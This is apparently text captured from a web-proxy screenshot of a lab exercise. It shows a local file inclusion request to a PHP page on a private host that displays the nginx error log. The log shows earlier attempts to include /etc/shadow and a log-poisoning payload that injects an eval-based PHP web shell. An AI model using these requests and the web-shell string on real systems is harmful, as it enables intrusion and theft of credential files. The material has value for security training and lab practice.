 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化 Raw Hex 页面渲染 \n
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
70 2024/07/17 23:59:55 [error] 554#0: *4052 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
71 2024/07/18 02:34:50 [error] 554#0: *4071 directory index of "/var/www/html/css/" is
forbidden, client: 192.168.204.1, server: _, request: "GET /css/ HTTP/1.1", host:
"192.168.204.134"
72 2024/07/18 02:35:15 [error] 554#0: *4074 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.204.1, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.204.134"
73 2024/07/18 02:35:26 [error] 554#0: *4075 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
74 2024/07/18 02:35:54 [error] 554#0: *4077 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
75 2024/07/18 03:21:17 [error] 554#0: *4087 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
76 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.204.1, server:
_, request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
77 2024/07/18 03:21:35 [error] 554#0: *4089 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
78 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.204.1, server:
_, request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
79 2024/07/18 03:50:00 [error] 554#0: *4095 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(@eval($_POST['shell']);): failed to open stream: No such file or
directory in /var/www/html/thankyou.php on line 44
80 PHP message: PHP Warning:  include(): Failed opening '@eval($_POST['shell']);' for
inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=@eval($_POST[%27shell%27]); HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
81 </footer>
82 </div>
83 </div>
84 </body>